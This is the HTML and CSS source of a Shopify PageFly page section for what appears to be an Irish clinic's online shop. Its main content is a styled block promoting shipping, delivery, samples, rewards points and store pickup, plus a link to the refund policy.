<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
